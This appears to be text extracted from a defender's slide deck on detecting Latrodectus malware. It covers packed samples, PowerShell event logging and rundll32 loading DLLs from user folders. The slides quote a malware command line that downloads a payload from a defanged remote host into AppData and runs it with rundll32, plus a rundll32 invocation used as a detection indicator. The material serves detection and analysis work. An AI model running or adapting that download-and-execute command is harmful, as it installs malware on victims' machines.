 Its samples are packed, meaning that it cannot easily be analyzed by malware analysts.
• Anyone have a tool to statically evaluate a file for malicious crafting like packed,
unsigned files with missing or odd metadata?
• There is a FILE-MD for that ;-)
• Some variants use PowerShell to fetch and create the Dll
• Anyone have PowerShell configured properly?
• There is a cheat sheet for that
• Watching 4103 and 4104 for interesting PowerShell calls?
• cmd /c start /min powershell $path='%appdata%witwin_st_x64.dll';iwr
hxxp://gertioma[.]top/o.jpg -outfile $path; start-process rundll32
$path,NxReleasePMap8==
• Or watching for RunDll32 calls to C:Users based files?
• C:/Windows/SysWOW64/rundll32.exe
C:UsersAdminAppDataRoamingvierm_soft_x64.dll, GetDeepDVCState”
c
1st Example - Latrodectus
MalwareArchaeology.com
 